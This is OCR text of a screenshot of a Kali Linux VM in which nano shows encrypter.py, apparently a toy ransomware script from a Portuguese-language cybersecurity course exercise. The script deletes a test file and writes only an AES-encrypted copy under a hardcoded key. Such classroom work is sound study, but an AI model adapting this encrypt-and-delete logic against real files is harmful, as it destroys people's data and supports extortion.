 kali-linux-2024.4-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:57
kali@kali: ~/cibersecurity-desafio-ransomware
File Actions Edit View Help
GNU nano 8.3 encrypter.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ Read 24 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
Integração de mouse...
Auto-capturar o teclado...
Right Control
Pesquisar
1
20°C Pred. nublado
POR
PTB2
21:57
26/01/2025
3